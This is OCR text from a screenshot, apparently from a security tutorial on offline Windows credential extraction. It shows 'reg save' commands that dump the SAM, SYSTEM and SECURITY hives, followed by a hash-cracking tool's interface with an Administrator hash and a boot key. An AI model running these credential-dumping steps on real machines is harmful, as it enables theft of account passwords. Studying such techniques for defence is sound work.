 C:\WINDOWS\system32\cmd.exe
C:\>reg save hklm\sam sam.hive
The operation completed successfully.
C:\>reg save hklm\system ystem.hive
The operation completed successfully.
C:\>reg save hklm\security security.hive
The operation completed successfully.
File View Configure Tools Help
Decoders Network Sniffer Cracker Traceroute CCDU Wireless Query
Cracker
LM & NTLM Hashes (
NTLMv2 Hashes (0)
MS-Cache Hashes (0)
PWL files (0)
Cisco IOS-MD5 Hashes
Cisco PIX-MD5 Hashes
APOP-MD5 Hashes (0)
CRAM-MD5 Hashes (0)
OSPF-MD5 Hashes (0)
RIPv2-MD5 Hashes (0)
VRRP-HMAC Hashes (0
VNC-3DES (0)
MD2 Hashes (0)
MD4 Hashes (0)
MD5 Hashes (0)
SHA-1 Hashes (0)
SHA-2 Hashes (0)
RIPEMD-160 Hashes (0
Kerb5 PreAuth Hashes
Radius Shared-Key Has
IKE-PSK Hashes (0)
User Name LM Password < 8 NT Password LM Hash N
Administrator 293E5C67463DBBDC4A3418D6E1191C23 C
Guest * empty * * empty *
SUPPORT_388945a0 * empty * * AAD3B435B51404EEAAD3B435B51404EE B
Add NT Hashes from
Import Hashe
Include P
Import Hashe
Import Hashe
SAM Filename
C:\sam.hive
...
Boot Key (HEX)
...
Syskey Decoder
Boot Key (HEX)
a584a303bc92729c13e9b08e9bb87de2
...
Local System Boot Key Exit
安全先师